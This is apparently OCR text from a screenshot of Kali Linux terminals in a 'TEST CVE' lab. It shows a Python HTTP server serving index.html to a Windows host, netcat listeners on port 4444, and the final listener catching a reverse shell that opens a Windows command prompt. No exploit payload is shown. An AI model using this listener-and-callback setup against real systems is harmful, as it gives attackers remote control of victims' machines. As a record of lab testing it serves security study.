 kali@kali: ~/Downloads/TEST CVE
File Actions Edit View Help
192.168.1.114 - - [10/Jan/2025 18:51:25] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:51:25] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:51:25] code 501, message Unsupported method ('O
192.168.1.114 - - [10/Jan/2025 18:51:25] "OPTIONS / HTTP/1.1" 501 -
192.168.1.114 - - [10/Jan/2025 18:51:25] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:51:25] code 501, message Unsupported method ('O
192.168.1.114 - - [10/Jan/2025 18:51:25] "OPTIONS / HTTP/1.1" 501 -
192.168.1.114 - - [10/Jan/2025 18:51:26] "GET /index.html HTTP/1.1" 304 -
192.168.1.114 - - [10/Jan/2025 18:51:26] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:51:26] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:51:27] "HEAD /index.html HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.114 - - [10/Jan/2025 18:53:11] code 501, message Unsupported method ('O
192.168.1.114 - - [10/Jan/2025 18:53:11] "OPTIONS / HTTP/1.1" 501 -
192.168.1.114 - - [10/Jan/2025 18:53:11] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:53:14] code 501, message Unsupported method ('O
192.168.1.114 - - [10/Jan/2025 18:53:14] "OPTIONS / HTTP/1.1" 501 -
192.168.1.114 - - [10/Jan/2025 18:53:15] "GET /index.html HTTP/1.1" 304 -
192.168.1.114 - - [10/Jan/2025 18:53:15] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:53:15] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:53:15] code 501, message Unsupported method ('O
192.168.1.114 - - [10/Jan/2025 18:53:15] "OPTIONS / HTTP/1.1" 501 -
192.168.1.114 - - [10/Jan/2025 18:53:15] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:53:15] code 501, message Unsupported method ('O
192.168.1.114 - - [10/Jan/2025 18:53:15] "OPTIONS / HTTP/1.1" 501 -
192.168.1.114 - - [10/Jan/2025 18:53:15] "GET /index.html HTTP/1.1" 304 -
192.168.1.114 - - [10/Jan/2025 18:53:15] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:53:15] "HEAD /index.html HTTP/1.1" 200 -
192.168.1.114 - - [10/Jan/2025 18:53:17] "HEAD /index.html HTTP/1.1" 200 -
kali@kali: ~/Downloads/TEST CVE
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$ python2
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~/Downloads/TEST CVE]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.108] from (UNKNOWN) [192.168.1.114] 49728
Microsoft Windows [Version 10.0.22000.527]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\TEMP\SDIAG_70936b14-81bf-433b-8006-90c768f8f637>